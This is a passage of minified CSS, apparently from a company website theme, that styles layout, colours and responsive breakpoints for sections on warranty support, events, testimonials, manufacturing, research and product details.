69%, #fff 0%);background-image:-o-linear-gradient(top, #f5f5f5 69%, #fff 0%);background-image:linear-gradient(180deg, #f5f5f5 69%, #fff 0%)}.p25-s01 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p25-s01 .pic{max-width:697px;width:100%}.p25-s01 .text{max-width:503px;width:100%;padding:20px 10px 10px 20px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);font-size:14px}.p25-s01 .text p{margin-bottom:26px}.p25-s01 .text li{margin-bottom:26px}.p25-s01 .text li::before{content:"";display:inline-block;width:4px;height:4px;margin-right:6px;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-border-radius:50%;border-radius:50%;background-color:#000000}.p25-s01 .text h2{margin-bottom:16px}.p25-s01 h2{color:#2093de}.p25-s01 .ft{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:26px}.p25-s01 .left{max-width:697px;width:100%;font-size:14px}.p25-s01 .left .left-wrap{max-width:490px}.p25-s01 .right{max-width:503px;width:100%;padding:8px 30px;margin-top:26px;background-color:#2093de;color:#fff;font-size:20px}.p25-warranty-technical-support .p02-s03{padding-top:70px;padding-bottom:105px}.p25-warranty-technical-support .p02-s03 h2{text-align:center;color:#2093de}@media (max-width: 960px){.p25-s01 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p25-s01 .pic{margin:0 auto}.p25-s01 .text{max-width:697px;margin:0 auto}}@media (max-width: 768px){.p25-s01 .ft{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p25-s01 .left{margin:0 auto 30px}.p25-s01 .right{max-width:697px;margin:0 auto;padding:8px 10px;font-size:18px}}@media (max-width: 540px){.p25-warranty-technical-support .p02-s03{padding-bottom:80px}}.p17-annual-events{background-color:#f5f5f5}.p17-annual-events .p12-s01{margin-bottom:16px}.p17-annual-events .p09-s03{padding-top:42px}.p17-s02{padding-top:40px}.p17-s02 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-19px}.p17-s02 li{max-width:388px;width:calc(33.33% - 19px);margin-left:19px;margin-bottom:30px}.p17-s02 li:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.p17-s02 .pic{overflow:hidden}.p17-s02 h2{margin-bottom:12px;color:#2093de}.p17-s02 p{line-height:1.1;padding-top:13px;margin-bottom:16px;font-size:24px;color:#000000;font-family:calibri, sans-serif;font-weight:700;font-style:normal}@media (max-width: 768px){.p17-s02 ul{margin-left:-10px}.p17-s02 li{width:calc(50% - 10px);margin-left:10px}}@media (max-width: 540px){.p17-s02 h2{text-align:center}.p17-s02 ul{margin-left:0px}.p17-s02 li{width:100%;margin:0 auto 30px}}.p15-global-brand-activities{background-color:#f5f5f5}.p15-s01{padding-top:63px;padding-bottom:46px}.p15-s01 .s01-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:70px}.p15-s01 .tab{max-width:225px;width:100%;padding:17px 10px;background-color:#ededed;text-align:center}.p15-s01 .tab h4{margin-bottom:10px;line-height:1.2;font-size:36px;color:#2093de}.p15-s01 .tab ul{max-height:230px;overflow-y:auto}.p15-s01 .tab li{margin-bottom:10px;font-size:14px;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p15-s01 .tab li.current,.p15-s01 .tab li:hover{color:#2093de}.p15-s01 .tab-content{max-width:975px;width:100%}.p15-s01 .item{display:none}.p15-s01 .item.current{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p15-s01 .pic{max-width:474px;width:100%}.p15-s01 .text{max-width:501px;width:100%;padding-left:23px;padding-right:10px;font-size:14px}.p15-s01 .text h5{margin-bottom:3px;font-size:20px}.p15-s01 .text p{margin-bottom:16px}.p15-s01 .mml-btn{padding-top:20px}.p15-s01 .mml-btn a{display:inline-block;width:119px;height:34px;line-height:34px;background-color:#2093de;text-align:center;font-size:14px;color:#ffffff}.p15-s01 .mml-btn a:hover{opacity:0.8}@media (max-width: 960px){.p15-s01 .s01-row{max-width:700px;margin:0 auto 50px}.p15-s01 .item{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width: 768px){.p15-s01 .s01-row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p15-s01 .tab{max-width:474px;margin:0 auto}.p15-s01 .tab h4{font-size:24px}.p15-s01 .tab-content{max-width:474px;margin:0 auto}.p15-s01 .text{padding:0px}}.p14-client-testimonial .container{width:1220px}.p14-client-testimonial .p14-s01{padding:38px 0px 38px;border-top:1px solid #f7f7f7;background-color:#ffffff;font-size:14px}.p14-client-testimonial .p14-s04{display:none}.p14-client-testimonial .p14-s04.current{display:block}.p14-client-testimonial .p14-s04 section .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.p14-client-testimonial .p14-s04 section:nth-child(2n-1){padding:35px 0px 45px;background-color:#f5f5f5}.p14-client-testimonial .p14-s04 section:nth-child(2n-1) .img-wrap{width:40%;max-width:440px}.p14-client-testimonial .p14-s04 section:nth-child(2n-1) .text-wrap{width:58%;max-width:680px;margin:0 auto;margin-right:0px}.p14-client-testimonial .p14-s04 section:nth-child(2n){padding:50px 0px}.p14-client-testimonial .p14-s04 section:nth-child(2n) .img-wrap{width:40%;max-width:440px;margin:0 auto;margin-right:0px}.p14-client-testimonial .p14-s04 section:nth-child(2n) .text-wrap{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1;width:58%;max-width:680px}.p14-client-testimonial .p14-s04 h2{color:#2093de}.p14-client-testimonial .p14-s04 h4{font-size:20px;margin-bottom:20px}.p14-client-testimonial .p14-s04 p{font-size:14px}@media (max-width: 768px){.p14-client-testimonial .p14-s04 section .container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.p14-client-testimonial .p14-s04 section:nth-child(2n+1) .img-wrap{width:100%}.p14-client-testimonial .p14-s04 section:nth-child(2n+1) .text-wrap{width:100%;margin:0 auto;margin-top:30px}.p14-client-testimonial .p14-s04 section:nth-child(2n) .img-wrap{width:100%;margin:0 auto;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.p14-client-testimonial .p14-s04 section:nth-child(2n) .text-wrap{width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;margin-top:30px}}.p12-social-responsibility-archive .container{width:1220px}.p12-s01{background-color:#ffffff}.p12-s01 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:12px 0px}.p12-s01 span{font-size:14px}.p12-s01 .select{position:relative;width:92px;height:24px;margin-left:20px;background-color:#ebebeb}.p12-s01 .select::before{content:"";position:absolute;right:9px;top:6px;width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:transparent transparent #000 transparent;border-style:dashed dashed solid dashed;border-width:0 4px 4px 4px}.p12-s01 .select::after{content:"";position:absolute;right:9px;top:12px;width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:#000 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px 4px 0 4px}.p12-s01 select{width:100%;padding:0px 10px;border:none;background:none;font-size:14px;color:#6b6b6b}.p12-s01 .classified-section{max-width:940px;width:76%;padding:0px;margin-left:46px}.p12-s02{padding-bottom:74px;background-color:#f5f5f5}.p12-s02 .bd{position:relative}.p12-s02 .data-list{display:none}.p12-s02 .data-list.current{display:block}.p12-s02 .s02-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:36px 0px}.p12-s02 .container{padding-bottom:50px}.p12-s02 .pic{max-width:422px;width:100%}.p12-s02 .text{max-width:778px;width:100%;padding-left:40px}.p12-s02 .text-main{max-width:570px;padding-top:4px}.p12-s02 .info{margin-bottom:28px;font-size:14px;color:#adadad}.p12-s02 h3{line-height:1.3;margin-bottom:8px}.p12-s02 p{font-size:14px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.p12-s02 .mml-btn{padding-top:18px}.p12-s02 .mml-btn a{display:inline-block;width:119px;height:34px;line-height:34px;background-color:#2093de;text-align:center;font-size:14px;color:#ffffff}.p12-s02 .mml-btn a:hover{opacity:0.8}.p12-s02 .paged{margin-bottom:0px;height:48px;background-color:#ffffff}@media (max-width: 768px){.p12-s02 .s02-row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p12-s02 .pic{margin:0 auto 30px}.p12-s02 .text{padding:0px;margin:0 auto;text-align:center}.p12-s02 .text-main{margin:0 auto}.p12-s01 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p12-s01 .classified-section{width:100%;padding-top:20px;margin:0 auto}}.p11-social-responsibility .container{width:1220px}.p11-social-responsibility .p11-s02{padding-top:75px;padding-bottom:50px;background-color:#f5f5f5}.p11-social-responsibility .p11-s02 h2{margin-bottom:25px;color:#2093de;text-align:center}.p11-social-responsibility .p11-s02 p{margin-bottom:16px;font-size:14px}.p11-social-responsibility .p11-s02 .text{text-align:center}.p11-s03{padding-top:54px;padding-bottom:50px}.p11-s03:nth-of-type(2n){background-color:#f5f5f5}.p11-s03 h2{margin-bottom:40px;text-align:center;color:#2093de}.p11-s03 .row-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p11-s03 .slider{max-width:537px;width:100%}.p11-s03 .dots{padding-top:20px}.p11-s03 .dots ul{text-align:left}.p11-s03 .dots li{width:10px;height:10px;margin:0px 20px 0px 0px;background-color:#d8d8d8}.p11-s03 .dots li.slick-active{background-color:#2093de}.p11-s03 .text{max-width:663px;width:100%;padding-left:20px}.p11-s03 .text-main{max-width:633px;margin-left:auto;margin-top:-10px}.p11-s03 h4{max-width:350px;margin-bottom:20px}.p11-s03 p{margin-bottom:20px;font-size:14px}.p11-s03 .mml-btn{padding-top:41px}.p11-s03 .mml-btn a{display:inline-block;width:119px;height:34px;line-height:34px;background-color:#2093de;text-align:center;font-size:14px;color:#ffffff}.p11-s03 .mml-btn a:hover{opacity:0.8}@media (max-width: 768px){.p11-s03 .row-main{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p11-s03 .slider{margin:0 auto 30px}.p11-s03 .text{max-width:537px;margin:0 auto;padding:0px}}.p10-manufacturing .container{width:1220px}.p10-manufacturing .p10-s02{padding-top:60px;padding-bottom:45px;background-color:#f5f5f5}.p10-manufacturing .p10-s02 h2{margin-bottom:50px;margin-top:40px;color:#2093de;text-align:center}.p10-manufacturing .p10-s02 p{margin-bottom:16px;font-size:14px}.p10-manufacturing .p10-s02 .text{text-align:center}@media (max-width: 540px){.p10-manufacturing .p10-s02 h2{margin-top:20px;margin-bottom:30px}}.p10-s03{padding-top:64px;padding-bottom:16px}.p10-s03 .bd{max-width:968px;margin:0 auto;overflow:hidden}.p10-s03 ul.s03-slider{margin-left:-70px;text-align:center}.p10-s03 ul.s03-slider li{max-width:276px;width:100%;margin-left:70px}.p10-s03 ul.s03-slider img{margin-bottom:10px}.p10-s03 .dots{padding-top:36px;padding-bottom:38px}.p10-s03 .dots li{width:10px;height:10px;margin:0px 10px;background-color:#d8d8d8}.p10-s03 .dots li.slick-active{background-color:#1477b8}.p10-s04{padding-top:44px;padding-bottom:63px;background-color:#f5f5f5}.p10-s04 h2{margin-bottom:42px;text-align:center;color:#2093de}.p10-s04 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p10-s04 .pic{max-width:693px;width:100%}.p10-s04 .text{max-width:507px;width:100%;padding-left:20px}.p10-s04 .text-main{max-width:480px;margin-left:auto;padding-top:15px}.p10-s04 .text-main p{margin-bottom:14px;font-size:14px}.p10-s05{padding-bottom:27px;background-color:#f5f5f5}.p10-s05 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-45px}.p10-s05 li{position:relative;max-width:370px;width:calc(33.33% - 45px);margin-left:45px;margin-bottom:45px}.p10-s05 li:hover .shade{opacity:1}.p10-s05 .shade{position:absolute;left:0px;top:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:10px;background-color:rgba(0,0,0,0.6);text-align:center;font-size:14px;color:#ffffff;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p10-s05 .shade span{margin:0 auto}@media (max-width: 768px){.p10-s03 ul.s03-slider{margin-left:-20px}.p10-s03 ul.s03-slider li{margin-left:20px}.p10-s04 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p10-s04 .pic{margin:0 auto}.p10-s04 .text{max-width:693px;margin:0 auto;padding:0px}.p10-s04 .text-main{max-width:none;margin:0px}.p10-s05 ul{margin-left:-20px}.p10-s05 li{width:calc(33.33% - 20px);margin-left:20px}}@media (max-width: 540px){.p10-s03 ul.s03-slider{margin-left:-10px}.p10-s03 ul.s03-slider li{margin-left:10px}.p10-s05 ul{margin-left:-10px}.p10-s05 li{width:calc(50% - 10px);margin-left:10px;margin-bottom:20px}}.p09-research .container{width:1220px}.p09-research .p09-s02{padding-top:42px;padding-bottom:58px;background-color:#f5f5f5}.p09-research .p09-s02 h2{margin-bottom:30px;color:#2093de}.p09-research .p09-s02 p{margin-bottom:16px;font-size:14px}.p09-research .p09-s02 img{margin-bottom:35px}.p09-s03{padding-top:63px}.p09-s03 h2{margin-bottom:20px;text-align:center;color:#2093de}.p09-s03 .container{width:1200px}.p09-s03 .bd{overflow:hidden}.p09-s03 ul.s03-slider{margin-left:-50px}.p09-s03 ul.s03-slider li{max-width:360px;width:100%;margin-left:50px}.p09-s03 h4{padding-top:8px;text-align:center}.p09-s03 .dots{padding-top:36px;padding-bottom:38px}.p09-s03 .dots li{width:10px;height:10px;margin:0px 10px;background-color:#d8d8d8}.p09-s03 .dots li.slick-active{background-color:#1477b8}@media (max-width: 768px){.p09-s03 ul.s03-slider{margin-left:-10px}.p09-s03 ul.s03-slider li{margin-left:10px}}.p08-company .container{width:1220px}.p08-company .p06-s04{padding-top:56px;padding-bottom:26px}.p08-s01{background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p08-s01 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 0px}.p08-s01 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto}.p08-s01 li{margin:0px 5px;font-size:14px;background-color:#f2f2f2;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p08-s01 li a{display:block;padding:10px 16px}.p08-s01 li.current,.p08-s01 li:hover{background-color:#2093de}.p08-s01 li.current a,.p08-s01 li:hover a{color:#ffffff}.p08-s02{padding-top:42px;padding-bottom:58px;background-color:#f5f5f5}.p08-s02 h2{margin-bottom:30px;color:#2093de}.p08-s02 p{margin-bottom:16px;font-size:14px}.p08-s02 img{padding:42px 0px}.p08-s03{padding-top:52px;padding-bottom:60px}.p08-s03 h2{margin-bottom:76px;text-align:center;color:#2093de}.p08-s03 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p08-s03 .col{width:50%;margin-bottom:54px}.p08-s03 .col-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:5px}.p08-s03 p{max-width:480px}.p08-s03 h4{margin-left:12px}.p08-s05{padding-bottom:83px;background-color:#f5f5f5}.p08-s05 h2{margin-bottom:72px;text-align:center;color:#2093de}.p08-s05 .bd{position:relative;max-width:957px;margin:0 auto}.p08-s05 .bd .line{position:absolute;top:24px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:1px;background-color:#acacac}.p08-s05 .bd .buleLine{background-color:#2093de;-webkit-transition:all 0.1s;-o-transition:all 0.1s;transition:all 0.1s;z-index:2}.p08-s05 li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:58px}.p08-s05 li:nth-of-type(2n-1) .text{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1;padding-left:0px;padding-right:20px}.p08-s05 li:nth-of-type(2n-1) .text-wrap{margin-left:0px}.p08-s05 li:nth-of-type(2n-1) .year{padding-left:20px;padding-right:0px}.p08-s05 li:nth-of-type(2n-1) .year-wrap{margin-left:auto}.p08-s05 li:nth-of-type(2n-1) .year-wrap span{margin-left:0px}.p08-s05 li:last-of-type{padding-bottom:0px}.p08-s05 li::before{content:"";position:absolute;z-index:3;top:18px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:24px;height:24px;-webkit-border-radius:50%;border-radius:50%;background-color:#acacac}.p08-s05 li.active::before{background-color:#2093de}.p08-s05 li.active .text-wrap{background-color:#2093de}.p08-s05 li.active .text-wrap p{color:#ffffff}.p08-s05 li.active .year-wrap span{background-color:#2093de;color:#ffffff}.p08-s05 .text{width:50%;padding-left:20px}.p08-s05 .year{width:50%;padding-right:20px}.p08-s05 .text-wrap{max-width:420px;padding:18px 34px 1px;margin-left:auto;background-color:#ffffff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p08-s05 .text-wrap p{max-width:352px;margin-bottom:20px;color:#000000}.p08-s05 .year-wrap{max-width:420px}.p08-s05 .year-wrap span{display:block;max-width:222px;width:100%;height:60px;line-height:40px;-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);margin-left:auto;padding:10px;background-color:#ffffff;text-align:center;font-size:24px;color:#000000;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}@media (max-width: 540px){.p08-s01 .bd{padding:20px 0px 10px}.p08-s01 ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px}.p08-s01 li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:calc(50% - 10px);margin-left:10px;margin-right:0px;margin-bottom:10px;text-align:center}.p08-s01 li a{margin:0 auto}.p08-s02{padding-bottom:30px}.p08-s03 h2{margin-bottom:40px}.p08-s03 .bd{margin:0px}.p08-s03 .col{width:100%;margin:0 auto 20px}.p08-s05 .text-wrap{padding:18px 10px 1px}}@media (max-width: 480px){.p08-s05 .bd .line{display:none}.p08-s05 .bd li:nth-of-type(n){-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:20px}.p08-s05 .bd li:nth-of-type(n)::before{display:none}.p08-s05 .bd li:nth-of-type(n) .year{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1;width:100%;padding:0px}.p08-s05 .bd li:nth-of-type(n) .year-wrap{max-width:none;margin:0 auto}.p08-s05 .bd li:nth-of-type(n) .year-wrap span{max-width:none;width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}.p08-s05 .bd li:nth-of-type(n) .text{width:100%;padding:0px}.p08-s05 .bd li:nth-of-type(n) .text-wrap{max-width:none}.p08-s05 .bd li:nth-of-type(n) .text-wrap p{max-width:none;text-align:center}}@media (max-width: 320px){.p08-s01 ul{margin-left:0px}.p08-s01 li{width:100%;margin:0 auto 10px}}.p07-product-detail .container{width:1220px}.p07-product-detail .p06-s01{padding-bottom:37px}.p07-product-detail .p06-s08{padding-top:92px;padding-bottom:70px}.p07-s02{padding-top:50px;padding-bottom:42px}.p07-s02 .bd{position:relative}.p07-s02 .slick-arrow{left:-64px;width:37px;height:37px;line-height:37px;font-size:20px}.p07-s02 .slick-arrow:hover{opacity:0.8}.p07-s02 .s02-next{left:auto;right:-64px}.p07-s02 .slider{margin-left:-30px}.p07-s02 .item{max-width:380px;width:100%;margin-left:30px}.p07-s02 .item-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:12px}.p07-s02 .item-head .mml-icon{margin-right:12px}.p07-s02 .item-head h4{line-height:1;color:#2093de}.p07-s02 li{position:relative;padding-left:14px;margin-bottom:5px;font-size:14px}.p07-s02 li::before{content:"";position:absolute;left:0px;top:8px;width:6px;height:6px;-webkit-border-radius:50%;border-radius:50%;background-color:#2093de}.p07-s04{padding-top:48px;padding-bottom:110px;background-color:#f5f5f5}.p07-s04 h2{margin-bottom:18px;color:#2093de;text-align:center}.p07-s04 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p07-s04 .pic{max-width:793px;width:100%}.p07-s04 .text{max-width:407px;width:100%;background-image:-webkit-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:-o-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:linear-gradient(135deg, #234aae 0%, #74d5bf 100%)}.p07-s04 a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;padding:10px}.p07-s04 a:hover{opacity:0.8}.p07-s04 .text-wrap{width:100%}.p07-s04 .mml-icon{position:relative;width:90px;height:90px;border:solid 3px #ffffff;-webkit-border-radius:50%;border-radius:50%;margin:0 auto 56px}.p07-s04 .mml-icon::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:transparent transparent transparent #fff;border-style:dashed dashed dashed solid;border-width:10.5px 0 10.5px 14px}.p07-s04 p{max-width:274px;margin:0 auto;font-size:14px;color:#ffffff}.p07-s05{padding-top:102px;text-align:center;background:url("http://via.placeholder.com/1920x308?text=1") no-repeat;background-position:center top}.p07-s05 h2{margin-bottom:38px;color:#ffffff}.p07-s05 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0px 16px}.p07-s05 li{max-width:198px;width:100%;margin:0px 18px;padding:40px 20px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);-webkit-border-radius:5px;border-radius:5px}.p07-s05 .mml-icon{margin-bottom:32px}.p07-s05 span{font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p07-s06{padding-top:92px;padding-bottom:120px;text-align:center}.p07-s06 h2{margin-bottom:50px;color:#2093de}.p07-s06 .slider{position:relative}.p07-s06 .swiper-button-prev,.p07-s06 .swiper-button-next{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:0px;width:37px;height:37px;line-height:35px;-webkit-border-radius:50%;border-radius:50%;background:#ffffff;font-size:20px;outline:none;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p07-s06 .swiper-button-prev:hover,.p07-s06 .swiper-button-next:hover{opacity:0.8}.p07-s06 .swiper-button-next{left:auto;right:0px;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.p07-s06 .swiper-slide{position:relative;max-width:527px}.p07-s06 .swiper-slide:hover .text{opacity:1}.p07-s06 .text{position:absolute;top:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(32,147,222,0.7);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p07-s06 .text-wrap{margin:0 auto}.p07-s06 .text-wrap p{line-height:1.1;margin-bottom:25px;font-size:24px;color:#ffffff}.p07-s06 .text-wrap a{display:inline-block;width:119px;height:34px;line-height:34px;background-color:#ffffff;font-size:14px;color:#2093de}.p07-s06 .text-wrap a:hover{opacity:0.8}.p07-s07{padding-top:140px;padding-bottom:163px;text-align:center;background:url("/wp-content/themes/mml-theme/dist/img/p07/p07-s06-bg.jpg") no-repeat;background-position:center top}.p07-s07 .container{width:1310px}.p07-s07 h2{margin-bottom:66px;color:#ffffff}.p07-s07 .bd{position:relative}.p07-s07 .slick-arrow{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:37px;height:37px;line-height:35px;-webkit-border-radius:50%;border-radius:50%;background:#ffffff;font-size:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p07-s07 .slick-arrow:hover{opacity:0.8}.p07-s07 .s07-next{right:0px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.p07-s07 li{position:relative;max-width:430px;width:100%}.p07-s07 li:hover .shade{opacity:1}.p07-s07 .shade{position:absolute;top:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:10px;background-color:rgba(32,147,222,0.6);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p07-s07 .shade p{max-width:290px;line-height:1.2;margin:0 auto;color:#ffffff;font-size:24px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}@media (max-width: 1330px){.p07-s07 .slick-arrow{-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.p07-s02 .bd{padding:0px 40px}.p07-s02 .slick-arrow{left:0px}.p07-s02 .s02-next{left:auto;right:0px}}@media (max-width: 1240px){.p07-s06 .swiper-button-prev,.p07-s06 .swiper-button-next{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}@media (max-width: 960px){.p07-s05 ul{padding:0px}.p07-s05 li{margin:0px 5px}}@media (max-width: 768px){.p07-s02 .slider{margin-left:-10px}.p07-s02 .item{margin-left:10px}.p07-s04 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p07-s04 .text{max-width:none;padding:40px 10px}.p07-s04 .mml-icon{margin:0 auto 30px}.p07-s05 ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p07-s05 li{margin:0 auto 20px}}@media (max-width: 540px){.p07-s02 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0px}.p07-s02 .item{margin:0 auto 20px}.p07-s04 .mml-icon{width:50px;height:50px}.p07-s06{padding-top:70px;padding-bottom:70px}.p07-s06 .swiper-button-prev,.p07-s06 .swiper-button-next{width:30px;height:30px;line-height:30px}.p07-s07{padding-top:80px;padding-bottom:80px}.p07-s07 .slick-arrow{width:30px;height:30px;line-height:30px}.p07-product-detail .p06-s08{padding-top:70px}}@media (max-width: 414px){.p07-s02 .slider{margin:0 auto}.p07-s02 .item{margin:0 auto}.p07-s05 ul{margin-left:-10px}.p07-s05 li{width:calc(50% - 10px);margin-left:10px;margin-bottom:10px}}.only-breadCrumbs{background-color:#f5f5f5}.only-breadCrumbs .container{width:1830px}.only-breadCrumbs ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:13px 0px}.only-breadCrumbs a:hover{color:#2093de}.p06-product-detail .container{width:1220px}::-webkit-scrollbar{width:3px;height:0px;background-color:#F5F5F5}::-webkit-scrollbar-thumb{background-color:#C9C9C9}.p06-s01{padding-top:54px;background-color:#f5f5f5}.p06-s01 .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.p06-s01 .slider{max-width:532px;width:100%}.p06-s01 .for{position:relative;max-height:532px;overflow:hidden}.p06-s01 .slick-arrow{left:0;width:10px;height:10px;line-height:37px;font-size:20px}.p06-s01 .slick-arrow.s01-next{left:auto;right:0}.p06-s01 .slick-arrow:hover{opacity:0.8}.p06-s01 .nav{max-height:140px;padding-top:12px;overflow:hidden;position:relative}.p06-s01 .nav ul{margin:0 20px;margin-left:13px}.p06-s01 .nav li{max-width:128px;width:100%;margin-left:7px}.p06-s01 .nav .slick-arrow.slick-hidden{display:block !important;outline:none}.p06-s01 .text{max-width:668px;width:100%;padding-left:20px;height:100%}.p06-s01 .text-main{position:relative;max-width:590px;height:100%;line-height:1.2;margin-left:auto;padding-bottom:60px;font-size:24px}.p06-s01 .text-main ul{max-height:500px}.p06-s01 .text-main 